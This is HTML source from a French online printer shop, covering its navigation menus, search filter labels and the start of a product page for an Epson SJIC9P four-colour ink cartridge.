<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Noir/Cyan/Magenta/Jaune - Epson SJIC9P - 660 pages - C33S020410</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2922-medium_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg"
              src="https://shop-printer.fr/2922-home_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg"
              alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)"
              title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Noir/Cyan/Magenta/Jaune - Epson SJIC9P - 660 pages - C33S020410</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C33S020410</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
